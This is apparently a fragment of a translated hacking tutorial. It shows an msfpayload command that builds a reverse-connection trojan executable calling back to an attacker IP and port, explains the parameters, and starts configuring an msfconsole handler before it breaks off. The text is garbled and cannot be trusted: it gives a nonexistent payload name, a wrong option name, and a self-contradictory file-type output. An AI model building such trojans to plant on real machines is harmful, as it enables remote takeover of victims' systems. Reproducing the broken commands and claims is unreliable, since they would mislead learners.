 hackingtutorial@kali:~# msfpayload linux/exploit/reverse_udp
LOCALHOST=192.232.2.1 LPORT=8454 X > computer/exploit.exe Made
by msfpayload (original website address). Payload: linux/exploit/reverse_udp
Length: 456 Options: {"LHOST"=>"192.232.2.1", "LPORT"=>"8454"}
Parameter explanation:
This is followed by the attack payload selected by the Trojan, followed by the
parameters required for the attack payload (in the above example, the IP and
port of the local system need to be set), and the "X" indicates that the
executable file is generated. The >" followed by the path and file name of the
custom generated file.
2) You can check the file properties, see the valid windows executable:
hackingtutorial@kali:~# file computer/exploit.exe computer/exploit.exe:
PE64 executable (Graphical User Interface) Niveda 8454, for Linux
3) Enter msfconsole in the local penetration test system and enable
monitoring:
Use exploit/multi/handler and then specify the type of attack payload to listen
to: